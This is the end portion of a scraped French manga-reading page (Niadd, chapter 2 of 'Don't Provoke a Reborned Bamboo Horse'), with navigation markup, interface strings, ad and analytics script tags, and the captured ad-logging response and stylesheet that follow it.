                    </div>
                </div>

                <!--阅读尺寸-->
                <div class="option-item for-mobile-none">
                    <div class="option-trigger mode-selection single-line-ellipsis dbclick-no-select" option_target_name="mode_footer">
                        <span class="option-selected" option_selected_name="mode_footer">Modèle de zoom</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="mode_footer">
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="smart" option_key="Modèle de zoom:smart" option_group_name="mode_footer"  selected>Modèle de zoom:smart</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="original" option_key="Modèle de zoom:Original" option_group_name="mode_footer" >Modèle de zoom:Original</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="880px" option_key="Modèle de zoom:880px" option_group_name="mode_footer" >Modèle de zoom:880px</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="window-width" option_key="Modèle de zoom:largeur de la fenêtre" option_group_name="mode_footer" >Modèle de zoom:largeur de la fenêtre</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="window-height" option_key="Modèle de zoom:hauteur de la fenêtre" option_group_name="mode_footer" >Modèle de zoom:hauteur de la fenêtre</div>
                    </div>
                </div>

                <!--翻页-->
                <div class="btn-prev">
                                        <a href="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385.html">Prev</a>
                                    </div>
                <div class="option-item">
                    <div class="option-trigger chp-page-selection dbclick-no-select" option_target_name="page_footer">
                        <span class="option-selected" option_selected_name="page_footer">...</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="page_footer">
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-1.html" option_key="1/14" option_group_name="page_footer" selected>1/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html" option_key="2/14" option_group_name="page_footer" >2/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-3.html" option_key="3/14" option_group_name="page_footer" >3/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-4.html" option_key="4/14" option_group_name="page_footer" >4/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-5.html" option_key="5/14" option_group_name="page_footer" >5/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-6.html" option_key="6/14" option_group_name="page_footer" >6/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-7.html" option_key="7/14" option_group_name="page_footer" >7/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-8.html" option_key="8/14" option_group_name="page_footer" >8/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-9.html" option_key="9/14" option_group_name="page_footer" >9/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-10.html" option_key="10/14" option_group_name="page_footer" >10/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-11.html" option_key="11/14" option_group_name="page_footer" >11/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-12.html" option_key="12/14" option_group_name="page_footer" >12/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-13.html" option_key="13/14" option_group_name="page_footer" >13/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-14.html" option_key="14/14" option_group_name="page_footer" >14/14</div>
                                            </div>
                </div>
                <div class="btn-next">
                                        <a href="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html">Next</a>
                                    </div>

                <!--评论、关注、分享-->
                <div class="chp-doing-bar font-zero for-pc-none">
                    <a href="/comments/chapter/id-668386.html" title="commentaires"><div class="chp-doing-item ifont-comment-dot"></div></a>
                    <div class="chp-doing-item ifont-share model-trigger" model_target_name="3add_share" title="Partager"></div>
                    <div class="chp-doing-item pointer-cursor  follow-book-trigger ifont-star " followed="1" book_id="20861" cb="change_icon"></div>
                </div>
            </div>
        </div>
    </section>
    <script>
        document.onkeyup=page;
        <!--添加浏览量-->
        show_views(668386);
        if(user_name) {
            <!--添加阅读历史记录-->
            add_history(20861,668386, '1');
        }
    </script>
        <img src="https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/957b78e59f81d9758e861fd8c4c5aea1.webp?acc=o2FS-HCezEiZtSCdoAnCWA&exp=1768557846" width="0" height="0">
    

    <script src="/files/js/chapter.js?v=178"></script>

    <!--捐赠区-->
    
    <!--优化seo内容介绍-->
    <div class="manga-info-seo">
        <p><span>Astuce:</span> Vous lisez Don't Provoke a Reborned Bamboo Horse Ch. 2. Cliquez sur le Don't Provoke A Reborned Bamboo Horse image ou utilisez les touches gauche / droite du clavier pour aller à la page suivante / précédente.</p>
        <p>Niadd est le meilleur site pour lire Don't Provoke a Reborned Bamboo Horse Ch. 2 gratuit en ligne. Vous pouvez aussi y aller <a href="/category/">Genres de mangas</a> pour lire un autre manga ou vérifier <a href="/list/New-Updated/">Dernières versions</a> pour les nouvelles versions.</p>
                <p>Chapitre suivant:<a href='/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_3/668387/' class='mr10'>Don't Provoke a Reborned Bamboo Horse Ch. 3</a></p>
                        <p>Chapitre précédent:<a href='/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385/' class='mr10'>Don't Provoke a Reborned Bamboo Horse Ch. 1</a></p>
                <p><span>Tags:</span> lu Don't Provoke a Reborned Bamboo Horse Ch. 2, lu Don't Provoke A Reborned Bamboo Horse Téléchargement illimité manga. lu Don't Provoke a Reborned Bamboo Horse Ch. 2 en ligne, Don't Provoke a Reborned Bamboo Horse Ch. 2 gratuit en ligne, Don't Provoke a Reborned Bamboo Horse Ch. 2 français, Don't Provoke a Reborned Bamboo Horse Ch. 2 English Manga, Don't Provoke a Reborned Bamboo Horse Ch. 2 haute qualité, Don't Provoke a Reborned Bamboo Horse Ch. 2 Liste des mangas
    </div>
</div>
<div class="model-module" model_name="3add_share">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Partager</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <div class="model-content">
                        <div style="text-align: center">
                            <span class='st_facebook_vcount' displayText='Facebook'></span>
                            <span class='st_twitter_vcount' displayText='Tweet'></span>
                            <span class='st_googleplus_vcount' displayText='Google +'></span>
                            <span class='st_reddit_vcount' displayText='Reddit'></span>
                            <span class='st_sharethis_vcount' displayText='Share'></span>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--举报章节-->
<div class="model-module report-post" model_name="report_chapter">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Rapport</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="report_chapter" reset_form_name="report_chapter"></div>
                    </div>
                    <div class="model-content-subtitle">Vous avez des problèmes ou des suggestions, n'hésitez pas à nous contacter.</div>

                    <div class="model-content">
                        <form reset_form="report_chapter">
                            <textarea class="report-textarea" name="content" placeholder="Je suggère ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="20861"/> <!--此处的book_id传的值就是动态id-->
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_chapter" reset_form_name="report_chapter" book_id="20861">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="report_chapter" reset_form_name="report_chapter">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Merci pour votre don</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh, cet utilisateur n'a pas défini de bouton de donation.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#1162746367787274517c707f7670757e76623f727e7c" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script src="/files/dist/js/module/chapter_reading.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=Y45OyaEgo903c159a730ba6827233ae73e5e55808FhkZ7xHqS77z31QD8J61Ov4Mss5TFq8Dtt%2FtA4D66wOoE7FHlBBtRc7EbVKIngpgUGB1%2BaoIlBPR5p7dKztAdKgLZVXhmO1u84%3D
body_size: -151
content:
69690ff8ca1a6

--- FILE ---
content_type: text/css
request_url: https://fr.niadd.com/files/dist/css/book/chapter_reading.css?v=178
body_size: 2802
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 320px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
html {
  background-color: #061626;
}
.main-content {
  margin: auto;
  max-width: none;
}
.manga-title {
  padding-top: 27px;
  padding-bottom: 27px;
  font-size: 24px;
  line-height: 30px;
  text-align: center;
}
.manga-name,
.manga-chp-name {
  margin: 0;
  display: inline-block;
  font-size: inherit;
  vertical-align: top;
  font-weight: normal;
}
.manga-name {
  color: #114a80;
}
.manga-chp-name {
  color: #4d93ff;
}
.manga_pic {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  background-image: url('/files/images/loading.svg');
  background-size: 50px;
  background-position: center;
  background-repeat: no-repeat;
}
.pic_box .tool {
  text-align: center;
  font-size: 12px;
  color: #999;
}
.pic_box .tool .reload {
  color: #426fcd;
}
.ad-box {
  padding-top: 10px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.ad-box > iframe,
.ad-box > table {
  margin-left: auto;
  margin-right: auto;
}
.manga-info-seo {
  margin: auto;
  max-width: 1140px;
  font-size: 12px;
  color: #9aa6b8;
}
.manga-info-seo a {
  color: #4d93ff;
}
.option-item {
  position: relative;
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #4d93ff;
}
.chp-doing-bar {
  display: inline-block;
  vertical-align: top;
}
.chp-doing-bar.for-mobile-none {
  display: inline-block;
}
.chp-doing-bar.for-pc-none {
  display: none;
}
.chp-doing-item {
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  vertical-align: top;
  color: #9aa6b8;
  width: 36px;
  height: 36px;
  line-height: 36px;
  background-color: #f3f3f3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  border: solid 1px #d2d5d9;
  font-size: 16px;
  cursor: pointer;
}
.chp-doing-item.active {
  color: #4d93ff;
}
.chp-doing-item.active:hover {
  color: #4585e6;
}
.chp-doing-item:hover {
  color: #4d93ff;
}
.chp-doing-item.btn-safe {
  color: #d2d5d9 !important;
  cursor: not-allowed;
}
.chp-selection,
.mode-selection,
.img-num-selection,
.chp-page-selection {
  position: relative;
  padding-left: 15px;
  padding-right: 40px;
  height: 36px;
  font-size: 14px;
  color: #4a576b;
  line-height: 36px;
  display: inline-block;
  background-color: #fff;
  -webkit-border-radius: 4px;
